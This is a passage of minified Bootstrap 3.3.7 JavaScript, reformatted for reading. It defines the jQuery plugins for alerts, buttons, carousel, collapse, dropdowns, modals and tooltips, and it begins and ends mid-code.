    a.fn.emulateTransitionEnd = function(b) {
        var c = !1
          , d = this;
        a(this).one("bsTransitionEnd", function() {
            c = !0
        });
        var e = function() {
            c || a(d).trigger(a.support.transition.end)
        };
        return setTimeout(e, b),
        this
    }
    ,
    a(function() {
        a.support.transition = b(),
        a.support.transition && (a.event.special.bsTransitionEnd = {
            bindType: a.support.transition.end,
            delegateType: a.support.transition.end,
            handle: function(b) {
                if (a(b.target).is(this)) {
                    return b.handleObj.handler.apply(this, arguments)
                }
            }
        })
    })
}(jQuery),
+function(a) {
    function b(b) {
        return this.each(function() {
            var c = a(this)
              , e = c.data("bs.alert");
            e || c.data("bs.alert", e = new d(this)),
            "string" == typeof b && e[b].call(c)
        })
    }
    var c = '[data-dismiss="alert"]'
      , d = function(b) {
        a(b).on("click", c, this.close)
    };
    d.VERSION = "3.3.7",
    d.TRANSITION_DURATION = 150,
    d.prototype.close = function(b) {
        function c() {
            g.detach().trigger("closed.bs.alert").remove()
        }
        var e = a(this)
          , f = e.attr("data-target");
        f || (f = e.attr("href"),
        f = f && f.replace(/.*(?=#[^\s]*$)/, ""));
        var g = a("#" === f ? [] : f);
        b && b.preventDefault(),
        g.length || (g = e.closest(".alert")),
        g.trigger(b = a.Event("close.bs.alert")),
        b.isDefaultPrevented() || (g.removeClass("in"),
        a.support.transition && g.hasClass("fade") ? g.one("bsTransitionEnd", c).emulateTransitionEnd(d.TRANSITION_DURATION) : c())
    }
    ;
    var e = a.fn.alert;
    a.fn.alert = b,
    a.fn.alert.Constructor = d,
    a.fn.alert.noConflict = function() {
        return a.fn.alert = e,
        this
    }
    ,
    a(document).on("click.bs.alert.data-api", c, d.prototype.close)
}(jQuery),
+function(a) {
    function b(b) {
        return this.each(function() {
            var d = a(this)
              , e = d.data("bs.button")
              , f = "object" == typeof b && b;
            e || d.data("bs.button", e = new c(this,f)),
            "toggle" == b ? e.toggle() : b && e.setState(b)
        })
    }
    var c = function(b, d) {
        this.$element = a(b),
        this.options = a.extend({}, c.DEFAULTS, d),
        this.isLoading = !1
    };
    c.VERSION = "3.3.7",
    c.DEFAULTS = {
        loadingText: "loading..."
    },
    c.prototype.setState = function(b) {
        var c = "disabled"
          , d = this.$element
          , e = d.is("input") ? "val" : "html"
          , f = d.data();
        b += "Text",
        null == f.resetText && d.data("resetText", d[e]()),
        setTimeout(a.proxy(function() {
            d[e](null == f[b] ? this.options[b] : f[b]),
            "loadingText" == b ? (this.isLoading = !0,
            d.addClass(c).attr(c, c).prop(c, !0)) : this.isLoading && (this.isLoading = !1,
            d.removeClass(c).removeAttr(c).prop(c, !1))
        }, this), 0)
    }
    ,
    c.prototype.toggle = function() {
        var a = !0
          , b = this.$element.closest('[data-toggle="buttons"]');
        if (b.length) {
            var c = this.$element.find("input");
            "radio" == c.prop("type") ? (c.prop("checked") && (a = !1),
            b.find(".active").removeClass("active"),
            this.$element.addClass("active")) : "checkbox" == c.prop("type") && (c.prop("checked") !== this.$element.hasClass("active") && (a = !1),
            this.$element.toggleClass("active")),
            c.prop("checked", this.$element.hasClass("active")),
            a && c.trigger("change")
        } else {
            this.$element.attr("aria-pressed", !this.$element.hasClass("active")),
            this.$element.toggleClass("active")
        }
    }
    ;
    var d = a.fn.button;
    a.fn.button = b,
    a.fn.button.Constructor = c,
    a.fn.button.noConflict = function() {
        return a.fn.button = d,
        this
    }
    ,
    a(document).on("click.bs.button.data-api", '[data-toggle^="button"]', function(c) {
        var d = a(c.target).closest(".btn");
        b.call(d, "toggle"),
        a(c.target).is('input[type="radio"], input[type="checkbox"]') || (c.preventDefault(),
        d.is("input,button") ? d.trigger("focus") : d.find("input:visible,button:visible").first().trigger("focus"))
    }).on("focus.bs.button.data-api blur.bs.button.data-api", '[data-toggle^="button"]', function(b) {
        a(b.target).closest(".btn").toggleClass("focus", /^focus(in)?$/.test(b.type))
    })
}(jQuery),
+function(a) {
    function b(b) {
        return this.each(function() {
            var d = a(this)
              , e = d.data("bs.carousel")
              , f = a.extend({}, c.DEFAULTS, d.data(), "object" == typeof b && b)
              , g = "string" == typeof b ? b : f.slide;
            e || d.data("bs.carousel", e = new c(this,f)),
            "number" == typeof b ? e.to(b) : g ? e[g]() : f.interval && e.pause().cycle()
        })
    }
    var c = function(b, c) {
        this.$element = a(b),
        this.$indicators = this.$element.find(".carousel-indicators"),
        this.options = c,
        this.paused = null,
        this.sliding = null,
        this.interval = null,
        this.$active = null,
        this.$items = null,
        this.options.keyboard && this.$element.on("keydown.bs.carousel", a.proxy(this.keydown, this)),
        "hover" == this.options.pause && !("ontouchstart"in document.documentElement) && this.$element.on("mouseenter.bs.carousel", a.proxy(this.pause, this)).on("mouseleave.bs.carousel", a.proxy(this.cycle, this))
    };
    c.VERSION = "3.3.7",
    c.TRANSITION_DURATION = 600,
    c.DEFAULTS = {
        interval: 5000,
        pause: "hover",
        wrap: !0,
        keyboard: !0
    },
    c.prototype.keydown = function(a) {
        if (!/input|textarea/i.test(a.target.tagName)) {
            switch (a.which) {
            case 37:
                this.prev();
                break;
            case 39:
                this.next();
                break;
            default:
                return
            }
            a.preventDefault()
        }
    }
    ,
    c.prototype.cycle = function(b) {
        return b || (this.paused = !1),
        this.interval && clearInterval(this.interval),
        this.options.interval && !this.paused && (this.interval = setInterval(a.proxy(this.next, this), this.options.interval)),
        this
    }
    ,
    c.prototype.getItemIndex = function(a) {
        return this.$items = a.parent().children(".item"),
        this.$items.index(a || this.$active)
    }
    ,
    c.prototype.getItemForDirection = function(a, b) {
        var c = this.getItemIndex(b)
          , d = "prev" == a && 0 === c || "next" == a && c == this.$items.length - 1;
        if (d && !this.options.wrap) {
            return b
        }
        var e = "prev" == a ? -1 : 1
          , f = (c + e) % this.$items.length;
        return this.$items.eq(f)
    }
    ,
    c.prototype.to = function(a) {
        var b = this
          , c = this.getItemIndex(this.$active = this.$element.find(".item.active"));
        if (!(a > this.$items.length - 1 || a < 0)) {
            return this.sliding ? this.$element.one("slid.bs.carousel", function() {
                b.to(a)
            }) : c == a ? this.pause().cycle() : this.slide(a > c ? "next" : "prev", this.$items.eq(a))
        }
    }
    ,
    c.prototype.pause = function(b) {
        return b || (this.paused = !0),
        this.$element.find(".next, .prev").length && a.support.transition && (this.$element.trigger(a.support.transition.end),
        this.cycle(!0)),
        this.interval = clearInterval(this.interval),
        this
    }
    ,
    c.prototype.next = function() {
        if (!this.sliding) {
            return this.slide("next")
        }
    }
    ,
    c.prototype.prev = function() {
        if (!this.sliding) {
            return this.slide("prev")
        }
    }
    ,
    c.prototype.slide = function(b, d) {
        var e = this.$element.find(".item.active")
          , f = d || this.getItemForDirection(b, e)
          , g = this.interval
          , h = "next" == b ? "left" : "right"
          , i = this;
        if (f.hasClass("active")) {
            return this.sliding = !1
        }
        var j = f[0]
          , k = a.Event("slide.bs.carousel", {
            relatedTarget: j,
            direction: h
        });
        if (this.$element.trigger(k),
        !k.isDefaultPrevented()) {
            if (this.sliding = !0,
            g && this.pause(),
            this.$indicators.length) {
                this.$indicators.find(".active").removeClass("active");
                var l = a(this.$indicators.children()[this.getItemIndex(f)]);
                l && l.addClass("active")
            }
            var m = a.Event("slid.bs.carousel", {
                relatedTarget: j,
                direction: h
            });
            return a.support.transition && this.$element.hasClass("slide") ? (f.addClass(b),
            f[0].offsetWidth,
            e.addClass(h),
            f.addClass(h),
            e.one("bsTransitionEnd", function() {
                f.removeClass([b, h].join(" ")).addClass("active"),
                e.removeClass(["active", h].join(" ")),
                i.sliding = !1,
                setTimeout(function() {
                    i.$element.trigger(m)
                }, 0)
            }).emulateTransitionEnd(c.TRANSITION_DURATION)) : (e.removeClass("active"),
            f.addClass("active"),
            this.sliding = !1,
            this.$element.trigger(m)),
            g && this.cycle(),
            this
        }
    }
    ;
    var d = a.fn.carousel;
    a.fn.carousel = b,
    a.fn.carousel.Constructor = c,
    a.fn.carousel.noConflict = function() {
        return a.fn.carousel = d,
        this
    }
    ;
    var e = function(c) {
        var d, e = a(this), f = a(e.attr("data-target") || (d = e.attr("href")) && d.replace(/.*(?=#[^\s]+$)/, ""));
        if (f.hasClass("carousel")) {
            var g = a.extend({}, f.data(), e.data())
              , h = e.attr("data-slide-to");
            h && (g.interval = !1),
            b.call(f, g),
            h && f.data("bs.carousel").to(h),
            c.preventDefault()
        }
    };
    a(document).on("click.bs.carousel.data-api", "[data-slide]", e).on("click.bs.carousel.data-api", "[data-slide-to]", e),
    a(window).on("load", function() {
        a('[data-ride="carousel"]').each(function() {
            var c = a(this);
            b.call(c, c.data())
        })
    })
}(jQuery),
+function(a) {
    function b(b) {
        var c, d = b.attr("data-target") || (c = b.attr("href")) && c.replace(/.*(?=#[^\s]+$)/, "");
        return a(d)
    }
    function c(b) {
        return this.each(function() {
            var c = a(this)
              , e = c.data("bs.collapse")
              , f = a.extend({}, d.DEFAULTS, c.data(), "object" == typeof b && b);
            !e && f.toggle && /show|hide/.test(b) && (f.toggle = !1),
            e || c.data("bs.collapse", e = new d(this,f)),
            "string" == typeof b && e[b]()
        })
    }
    var d = function(b, c) {
        this.$element = a(b),
        this.options = a.extend({}, d.DEFAULTS, c),
        this.$trigger = a('[data-toggle="collapse"][href="#' + b.id + '"],[data-toggle="collapse"][data-target="#' + b.id + '"]'),
        this.transitioning = null,
        this.options.parent ? this.$parent = this.getParent() : this.addAriaAndCollapsedClass(this.$element, this.$trigger),
        this.options.toggle && this.toggle()
    };
    d.VERSION = "3.3.7",
    d.TRANSITION_DURATION = 350,
    d.DEFAULTS = {
        toggle: !0
    },
    d.prototype.dimension = function() {
        var a = this.$element.hasClass("width");
        return a ? "width" : "height"
    }
    ,
    d.prototype.show = function() {
        if (!this.transitioning && !this.$element.hasClass("in")) {
            var b, e = this.$parent && this.$parent.children(".panel").children(".in, .collapsing");
            if (!(e && e.length && (b = e.data("bs.collapse"),
            b && b.transitioning))) {
                var f = a.Event("show.bs.collapse");
                if (this.$element.trigger(f),
                !f.isDefaultPrevented()) {
                    e && e.length && (c.call(e, "hide"),
                    b || e.data("bs.collapse", null));
                    var g = this.dimension();
                    this.$element.removeClass("collapse").addClass("collapsing")[g](0).attr("aria-expanded", !0),
                    this.$trigger.removeClass("collapsed").attr("aria-expanded", !0),
                    this.transitioning = 1;
                    var h = function() {
                        this.$element.removeClass("collapsing").addClass("collapse in")[g](""),
                        this.transitioning = 0,
                        this.$element.trigger("shown.bs.collapse")
                    };
                    if (!a.support.transition) {
                        return h.call(this)
                    }
                    var i = a.camelCase(["scroll", g].join("-"));
                    this.$element.one("bsTransitionEnd", a.proxy(h, this)).emulateTransitionEnd(d.TRANSITION_DURATION)[g](this.$element[0][i])
                }
            }
        }
    }
    ,
    d.prototype.hide = function() {
        if (!this.transitioning && this.$element.hasClass("in")) {
            var b = a.Event("hide.bs.collapse");
            if (this.$element.trigger(b),
            !b.isDefaultPrevented()) {
                var c = this.dimension();
                this.$element[c](this.$element[c]())[0].offsetHeight,
                this.$element.addClass("collapsing").removeClass("collapse in").attr("aria-expanded", !1),
                this.$trigger.addClass("collapsed").attr("aria-expanded", !1),
                this.transitioning = 1;
                var e = function() {
                    this.transitioning = 0,
                    this.$element.removeClass("collapsing").addClass("collapse").trigger("hidden.bs.collapse")
                };
                return a.support.transition ? void this.$element[c](0).one("bsTransitionEnd", a.proxy(e, this)).emulateTransitionEnd(d.TRANSITION_DURATION) : e.call(this)
            }
        }
    }
    ,
    d.prototype.toggle = function() {
        this[this.$element.hasClass("in") ? "hide" : "show"]()
    }
    ,
    d.prototype.getParent = function() {
        return a(this.options.parent).find('[data-toggle="collapse"][data-parent="' + this.options.parent + '"]').each(a.proxy(function(c, d) {
            var e = a(d);
            this.addAriaAndCollapsedClass(b(e), e)
        }, this)).end()
    }
    ,
    d.prototype.addAriaAndCollapsedClass = function(a, b) {
        var c = a.hasClass("in");
        a.attr("aria-expanded", c),
        b.toggleClass("collapsed", !c).attr("aria-expanded", c)
    }
    ;
    var e = a.fn.collapse;
    a.fn.collapse = c,
    a.fn.collapse.Constructor = d,
    a.fn.collapse.noConflict = function() {
        return a.fn.collapse = e,
        this
    }
    ,
    a(document).on("click.bs.collapse.data-api", '[data-toggle="collapse"]', function(d) {
        var e = a(this);
        e.attr("data-target") || d.preventDefault();
        var f = b(e)
          , g = f.data("bs.collapse")
          , h = g ? "toggle" : e.data();
        c.call(f, h)
    })
}(jQuery),
+function(a) {
    function b(b) {
        var c = b.attr("data-target");
        c || (c = b.attr("href"),
        c = c && /#[A-Za-z]/.test(c) && c.replace(/.*(?=#[^\s]*$)/, ""));
        var d = c && a(c);
        return d && d.length ? d : b.parent()
    }
    function c(c) {
        c && 3 === c.which || (a(e).remove(),
        a(f).each(function() {
            var d = a(this)
              , e = b(d)
              , f = {
                relatedTarget: this
            };
            e.hasClass("open") && (c && "click" == c.type && /input|textarea/i.test(c.target.tagName) && a.contains(e[0], c.target) || (e.trigger(c = a.Event("hide.bs.dropdown", f)),
            c.isDefaultPrevented() || (d.attr("aria-expanded", "false"),
            e.removeClass("open").trigger(a.Event("hidden.bs.dropdown", f)))))
        }))
    }
    function d(b) {
        return this.each(function() {
            var c = a(this)
              , d = c.data("bs.dropdown");
            d || c.data("bs.dropdown", d = new g(this)),
            "string" == typeof b && d[b].call(c)
        })
    }
    var e = ".dropdown-backdrop"
      , f = '[data-toggle="dropdown"]'
      , g = function(b) {
        a(b).on("click.bs.dropdown", this.toggle)
    };
    g.VERSION = "3.3.7",
    g.prototype.toggle = function(d) {
        var e = a(this);
        if (!e.is(".disabled, :disabled")) {
            var f = b(e)
              , g = f.hasClass("open");
            if (c(),
            !g) {
                "ontouchstart"in document.documentElement && !f.closest(".navbar-nav").length && a(document.createElement("div")).addClass("dropdown-backdrop").insertAfter(a(this)).on("click", c);
                var h = {
                    relatedTarget: this
                };
                if (f.trigger(d = a.Event("show.bs.dropdown", h)),
                d.isDefaultPrevented()) {
                    return
                }
                e.trigger("focus").attr("aria-expanded", "true"),
                f.toggleClass("open").trigger(a.Event("shown.bs.dropdown", h))
            }
            return !1
        }
    }
    ,
    g.prototype.keydown = function(c) {
        if (/(38|40|27|32)/.test(c.which) && !/input|textarea/i.test(c.target.tagName)) {
            var d = a(this);
            if (c.preventDefault(),
            c.stopPropagation(),
            !d.is(".disabled, :disabled")) {
                var e = b(d)
                  , g = e.hasClass("open");
                if (!g && 27 != c.which || g && 27 == c.which) {
                    return 27 == c.which && e.find(f).trigger("focus"),
                    d.trigger("click")
                }
                var h = " li:not(.disabled):visible a"
                  , i = e.find(".dropdown-menu" + h);
                if (i.length) {
                    var j = i.index(c.target);
                    38 == c.which && j > 0 && j--,
                    40 == c.which && j < i.length - 1 && j++,
                    ~j || (j = 0),
                    i.eq(j).trigger("focus")
                }
            }
        }
    }
    ;
    var h = a.fn.dropdown;
    a.fn.dropdown = d,
    a.fn.dropdown.Constructor = g,
    a.fn.dropdown.noConflict = function() {
        return a.fn.dropdown = h,
        this
    }
    ,
    a(document).on("click.bs.dropdown.data-api", c).on("click.bs.dropdown.data-api", ".dropdown form", function(a) {
        a.stopPropagation()
    }).on("click.bs.dropdown.data-api", f, g.prototype.toggle).on("keydown.bs.dropdown.data-api", f, g.prototype.keydown).on("keydown.bs.dropdown.data-api", ".dropdown-menu", g.prototype.keydown)
}(jQuery),
+function(a) {
    function b(b, d) {
        return this.each(function() {
            var e = a(this)
              , f = e.data("bs.modal")
              , g = a.extend({}, c.DEFAULTS, e.data(), "object" == typeof b && b);
            f || e.data("bs.modal", f = new c(this,g)),
            "string" == typeof b ? f[b](d) : g.show && f.show(d)
        })
    }
    var c = function(b, c) {
        this.options = c,
        this.$body = a(document.body),
        this.$element = a(b),
        this.$dialog = this.$element.find(".modal-dialog"),
        this.$backdrop = null,
        this.isShown = null,
        this.originalBodyPad = null,
        this.scrollbarWidth = 0,
        this.ignoreBackdropClick = !1,
        this.options.remote && this.$element.find(".modal-content").load(this.options.remote, a.proxy(function() {
            this.$element.trigger("loaded.bs.modal")
        }, this))
    };
    c.VERSION = "3.3.7",
    c.TRANSITION_DURATION = 300,
    c.BACKDROP_TRANSITION_DURATION = 150,
    c.DEFAULTS = {
        backdrop: !0,
        keyboard: !0,
        show: !0
    },
    c.prototype.toggle = function(a) {
        return this.isShown ? this.hide() : this.show(a)
    }
    ,
    c.prototype.show = function(b) {
        var d = this
          , e = a.Event("show.bs.modal", {
            relatedTarget: b
        });
        this.$element.trigger(e),
        this.isShown || e.isDefaultPrevented() || (this.isShown = !0,
        this.checkScrollbar(),
        this.setScrollbar(),
        this.$body.addClass("modal-open"),
        this.escape(),
        this.resize(),
        this.$element.on("click.dismiss.bs.modal", '[data-dismiss="modal"]', a.proxy(this.hide, this)),
        this.$dialog.on("mousedown.dismiss.bs.modal", function() {
            d.$element.one("mouseup.dismiss.bs.modal", function(b) {
                a(b.target).is(d.$element) && (d.ignoreBackdropClick = !0)
            })
        }),
        this.backdrop(function() {
            var e = a.support.transition && d.$element.hasClass("fade");
            d.$element.parent().length || d.$element.appendTo(d.$body),
            d.$element.show().scrollTop(0),
            d.adjustDialog(),
            e && d.$element[0].offsetWidth,
            d.$element.addClass("in"),
            d.enforceFocus();
            var f = a.Event("shown.bs.modal", {
                relatedTarget: b
            });
            e ? d.$dialog.one("bsTransitionEnd", function() {
                d.$element.trigger("focus").trigger(f)
            }).emulateTransitionEnd(c.TRANSITION_DURATION) : d.$element.trigger("focus").trigger(f)
        }))
    }
    ,
    c.prototype.hide = function(b) {
        b && b.preventDefault(),
        b = a.Event("hide.bs.modal"),
        this.$element.trigger(b),
        this.isShown && !b.isDefaultPrevented() && (this.isShown = !1,
        this.escape(),
        this.resize(),
        a(document).off("focusin.bs.modal"),
        this.$element.removeClass("in").off("click.dismiss.bs.modal").off("mouseup.dismiss.bs.modal"),
        this.$dialog.off("mousedown.dismiss.bs.modal"),
        a.support.transition && this.$element.hasClass("fade") ? this.$element.one("bsTransitionEnd", a.proxy(this.hideModal, this)).emulateTransitionEnd(c.TRANSITION_DURATION) : this.hideModal())
    }
    ,
    c.prototype.enforceFocus = function() {
        a(document).off("focusin.bs.modal").on("focusin.bs.modal", a.proxy(function(a) {
            document === a.target || this.$element[0] === a.target || this.$element.has(a.target).length || this.$element.trigger("focus")
        }, this))
    }
    ,
    c.prototype.escape = function() {
        this.isShown && this.options.keyboard ? this.$element.on("keydown.dismiss.bs.modal", a.proxy(function(a) {
            27 == a.which && this.hide()
        }, this)) : this.isShown || this.$element.off("keydown.dismiss.bs.modal")
    }
    ,
    c.prototype.resize = function() {
        this.isShown ? a(window).on("resize.bs.modal", a.proxy(this.handleUpdate, this)) : a(window).off("resize.bs.modal")
    }
    ,
    c.prototype.hideModal = function() {
        var a = this;
        this.$element.hide(),
        this.backdrop(function() {
            a.$body.removeClass("modal-open"),
            a.resetAdjustments(),
            a.resetScrollbar(),
            a.$element.trigger("hidden.bs.modal")
        })
    }
    ,
    c.prototype.removeBackdrop = function() {
        this.$backdrop && this.$backdrop.remove(),
        this.$backdrop = null
    }
    ,
    c.prototype.backdrop = function(b) {
        var d = this
          , e = this.$element.hasClass("fade") ? "fade" : "";
        if (this.isShown && this.options.backdrop) {
            var f = a.support.transition && e;
            if (this.$backdrop = a(document.createElement("div")).addClass("modal-backdrop " + e).appendTo(this.$body),
            this.$element.on("click.dismiss.bs.modal", a.proxy(function(a) {
                return this.ignoreBackdropClick ? void (this.ignoreBackdropClick = !1) : void (a.target === a.currentTarget && ("static" == this.options.backdrop ? this.$element[0].focus() : this.hide()))
            }, this)),
            f && this.$backdrop[0].offsetWidth,
            this.$backdrop.addClass("in"),
            !b) {
                return
            }
            f ? this.$backdrop.one("bsTransitionEnd", b).emulateTransitionEnd(c.BACKDROP_TRANSITION_DURATION) : b()
        } else {
            if (!this.isShown && this.$backdrop) {
                this.$backdrop.removeClass("in");
                var g = function() {
                    d.removeBackdrop(),
                    b && b()
                };
                a.support.transition && this.$element.hasClass("fade") ? this.$backdrop.one("bsTransitionEnd", g).emulateTransitionEnd(c.BACKDROP_TRANSITION_DURATION) : g()
            } else {
                b && b()
            }
        }
    }
    ,
    c.prototype.handleUpdate = function() {
        this.adjustDialog()
    }
    ,
    c.prototype.adjustDialog = function() {
        var a = this.$element[0].scrollHeight > document.documentElement.clientHeight;
        this.$element.css({
            paddingLeft: !this.bodyIsOverflowing && a ? this.scrollbarWidth : "",
            paddingRight: this.bodyIsOverflowing && !a ? this.scrollbarWidth : ""
        })
    }
    ,
    c.prototype.resetAdjustments = function() {
        this.$element.css({
            paddingLeft: "",
            paddingRight: ""
        })
    }
    ,
    c.prototype.checkScrollbar = function() {
        var a = window.innerWidth;
        if (!a) {
            var b = document.documentElement.getBoundingClientRect();
            a = b.right - Math.abs(b.left)
        }
        this.bodyIsOverflowing = document.body.clientWidth < a,
        this.scrollbarWidth = this.measureScrollbar()
    }
    ,
    c.prototype.setScrollbar = function() {
        var a = parseInt(this.$body.css("padding-right") || 0, 10);
        this.originalBodyPad = document.body.style.paddingRight || "",
        this.bodyIsOverflowing && this.$body.css("padding-right", a + this.scrollbarWidth)
    }
    ,
    c.prototype.resetScrollbar = function() {
        this.$body.css("padding-right", this.originalBodyPad)
    }
    ,
    c.prototype.measureScrollbar = function() {
        var a = document.createElement("div");
        a.className = "modal-scrollbar-measure",
        this.$body.append(a);
        var b = a.offsetWidth - a.clientWidth;
        return this.$body[0].removeChild(a),
        b
    }
    ;
    var d = a.fn.modal;
    a.fn.modal = b,
    a.fn.modal.Constructor = c,
    a.fn.modal.noConflict = function() {
        return a.fn.modal = d,
        this
    }
    ,
    a(document).on("click.bs.modal.data-api", '[data-toggle="modal"]', function(c) {
        var d = a(this)
          , e = d.attr("href")
          , f = a(d.attr("data-target") || e && e.replace(/.*(?=#[^\s]+$)/, ""))
          , g = f.data("bs.modal") ? "toggle" : a.extend({
            remote: !/#/.test(e) && e
        }, f.data(), d.data());
        d.is("a") && c.preventDefault(),
        f.one("show.bs.modal", function(a) {
            a.isDefaultPrevented() || f.one("hidden.bs.modal", function() {
                d.is(":visible") && d.trigger("focus")
            })
        }),
        b.call(f, g, this)
    })
}(jQuery),
+function(a) {
    function b(b) {
        return this.each(function() {
            var d = a(this)
              , e = d.data("bs.tooltip")
              , f = "object" == typeof b && b;
            !e && /destroy|hide/.test(b) || (e || d.data("bs.tooltip", e = new c(this,f)),
            "string" == typeof b && e[b]())
        })
    }
    var c = function(a, b) {
        this.type = null,
        this.options = null,
        this.enabled = null,
        this.timeout = null,
        this.hoverState = null,
        this.$element = null,
        this.inState = null,
        this.init("tooltip", a, b)
    };
    c.VERSION = "3.3.7",
    c.TRANSITION_DURATION = 150,
    c.DEFAULTS = {
        animation: !0,
        placement: "top",
        selector: !1,
        template: '<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',
        trigger: "hover focus",
        title: "",
        delay: 0,
        html: !1,
        container: !1,
        viewport: {
            selector: "body",
            padding: 0
        }
    },
    c.prototype.init = function(b, c, d) {
        if (this.enabled = !0,
        this.type = b,
        this.$element = a(c),
        this.options = this.getOptions(d),
        this.$viewport = this.options.viewport && a(a.isFunction(this.options.viewport) ? this.options.viewport.call(this, this.$element) : this.options.viewport.selector || this.options.viewport),
        this.inState = {
            click: !1,
            hover: !1,
            focus: !1
        },
        this.$element[0]instanceof document.constructor && !this.options.selector) {
            throw new Error("`selector` option must be specified when initializing " + this.type + " on the window.document object!")
        }
        for (var e = this.options.trigger.split(" "), f = e.length; f--; ) {
            var g = e[f];
            if ("click" == g) {
                this.$element.on("click." + this.type, this.options.selector, a.proxy(this.toggle, this))
            } else {
                if ("manual" != g) {
                    var h = "hover" == g ? "mouseenter" : "focusin"
                      , i = "hover" == g ? "mouseleave" : "focusout";
                    this.$element.on(h + "." + this.type, this.options.selector, a.proxy(this.enter, this)),
                    this.$element.on(i + "." + this.type, this.options.selector, a.proxy(this.leave, this))
                }
            }
        }
        this.options.selector ? this._options = a.extend({}, this.options, {
            trigger: "manual",
            selector: ""
        }) : this.fixTitle()
    }
    ,
    c.prototype.getDefaults = function() {
        return c.DEFAULTS
    }
    ,
    c.prototype.getOptions = function(b) {
        return b = a.extend({}, this.getDefaults(), this.$element.data(), b),
        b.delay && "number" == typeof b.delay && (b.delay = {
            show: b.delay,
            hide: b.delay
        }),
        b
    }
    ,
    c.prototype.getDelegateOptions = function() {
        var b = {}
          , c = this.getDefaults();
        return this._options && a.each(this._options, function(a, d) {
            c[a] != d && (b[a] = d)
        }),
        b
    }
    ,
    c.prototype.enter = function(b) {
        var c = b instanceof this.constructor ? b : a(b.currentTarget).data("bs." + this.type);
        return c || (c = new this.constructor(b.currentTarget,this.getDelegateOptions()),
        a(b.currentTarget).data("bs." + this.type, c)),
        b instanceof a.Event && (c.inState["focusin" == b.type ? "focus" : "hover"] = !0),
        c.tip().hasClass("in") || "in" == c.hoverState ? void (c.hoverState = "in") : (clearTimeout(c.timeout),
        c.hoverState = "in",
        c.options.delay && c.options.delay.show ? void (c.timeout = setTimeout(function() {
            "in" == c.hoverState && c.show()
        }, c.options.delay.show)) : c.show())
    }
    ,
    c.prototype.isInStateTrue = function() {
        for (var a in this.inState) {
            if (this.inState[a]) {
                return !0
            }
        }
        return !1
    }
    ,
    c.prototype.leave = function(b) {
        var c = b instanceof this.constructor ? b : a(b.currentTarget).data("bs." + this.type);
        if (c || (c = new this.constructor(b.currentTarget,this.getDelegateOptions()),
        a(b.currentTarget).data("bs." + this.type, c)),
        b instanceof a.Event && (c.inState["focusout" == b.type ? "focus" : "hover"] = !1),
        !c.isInStateTrue()) {
            return clearTimeout(c.timeout),
            c.hoverState = "out",
            c.options.delay && c.options.delay.hide ? void (c.timeout = setTimeout(function() {
                "out" == c.hoverState && c.hide()
            }, c.options.delay.hide)) : c.hide()
        }
    }
    ,
    c.prototype.show = function() {
        var b = a.Event("show.bs." + this.type);
        if (this.hasContent() && this.enabled) {
            this.$element.trigger(b);
            var d = a.contains(this.$element[0].ownerDocument.documentElement, this.$element[0]);
            if (b.isDefaultPrevented() || !d) {
                return
            }
            var e = this
              , f = this.tip()
              , g = this.getUID(this.type);
            this.setContent(),
            f.attr("id", g),
            this.$element.attr("aria-describedby", g),
            this.options.animation && f.addClass("fade");
            var h = "function" == typeof this.options.placement ? this.options.placement.call(this, f[0], this.$element[0]) : this.options.placement
              , i = /\s?auto?\s?/i
              , j = i.test(h);
            j && (h = h.replace(i, "") || "top"),
            f.detach().css({
                top: 0,
                left: 0,
                display: "block"
            }).addClass(h).data("bs." + this.type, this),
            this.options.container ? f.appendTo(this.options.container) : f.insertAfter(this.$element),
            this.$element.trigger("inserted.bs." + this.type);
            var k = this.getPosition()
              , l = f[0].offsetWidth
              , m = f[0].offsetHeight;
            if (j) {
                var n = h
                  , o = this.getPosition(this.$viewport);
                h = "bottom" == h && k.bottom + m > o.bottom ? "top" : "top" == h && k.top - m < o.top ? "bottom" : "right" == h && k.right + l > o.width ? "left" : "left" == h && k.left - l < o.left ? "right" : h,
                f.removeClass(n).addClass(h)
            }
            var p = this.getCalculatedOffset(h, k, l, m);
            this.applyPlacement(p, h);
            var q = function() {
                var a = e.hoverState;
                e.$element.trigger("shown.bs." + e.type),
                e.hoverState = null,
                "out" == a && e.leave(e)
            };
            a.support.transition && this.$tip.hasClass("fade") ? f.one("bsTransitionEnd", q).emulateTransitionEnd(c.TRANSITION_DURATION) : q()
        }
    }
    ,
    c.prototype.applyPlacement = function(b, c) {
        var d = this.tip()
          , e = d[0].offsetWidth
          , f = d[0].offsetHeight
          , g = parseInt(d.css("margin-top"), 10)
          , h = parseInt(d.css("margin-left"), 10);
        isNaN(g) && (g = 0),
        isNaN(h) && (h = 0),
        b.top += g,
        b.left += h,
        a.offset.setOffset(d[0], a.extend({
            using: function(a) {
                d.css({
                    top: Math.round(a.top),
                    left: Math.round(a.left)
                })
            }
        }, b), 0),
        d.addClass("in");
        var i = d[0].offsetWidth
          , j = d[0].offsetHeight;
        "top" == c && j != f && (b.top = b.top + f - j);
        var k = this.getViewportAdjustedDelta(c, b, i, j);
        k.left ? b.left += k.left : b.top += k.top;
        var l = /top|bottom/.test(c)
          , m = l ? 2 * k.left - e + i : 2 * k.top - f + j
          , n = l ? "offsetWidth" : "offsetHeight";
        d.offset(b),
        this.replaceArrow(m, d[0][n], l)
    }
    ,
    c.prototype.replaceArrow = function(a, b, c) {
        this.arrow().css(c ? "left" : "top", 50 * (1 - a / b) + "%").css(c ? "top" : "left", "")
    }
    ,
    c.prototype.setContent = function() {
        var a = this.tip()
          , b = this.getTitle();
        a.find(".tooltip-inner")[this.options.html ? "html" : "text"](b),
        a.removeClass("fade in top bottom left right")
    }
    ,
    c.prototype.hide = function(b) {
        function d() {
            "in" != e.hoverState && f.detach(),
            e.$element && e.$element.removeAttr("aria-describedby").trigger("hidden.bs." + e.type),
            b && b()
        }
        var e = this
          , f = a(this.$tip)
          , g = a.Event("hide.bs." + this.type);
        if (this.$element.trigger(g),
        !g.isDefaultPrevented()) {
            return f.removeClass("in"),
            a.support.transition && f.hasClass("fade") ? f.one("bsTransitionEnd", d).emulateTransitionEnd(c.TRANSITION_DURATION) : d(),
            this.hoverState = null,
            this
        }
    }
    ,
    c.prototype.fixTitle = function() {
        var a = this.$element;
        (a.attr("title") || "string" != typeof a.attr("data-original-title")) && a.attr("data-original-title", a.attr("title") || "").attr("title", "")
    }
    ,
    c.prototype.hasContent = function() {
        return this.getTitle()
    }
    ,
    c.prototype.getPosition = function(b) {
        b = b || this.$element;
        var c = b[0]
          , d = "BODY" == c.tagName
          , e = c.getBoundingClientRect();
        null == e.width && (e = a.extend({}, e, {
            width: e.right - e.left,
            height: e.bottom - e.top
        }));
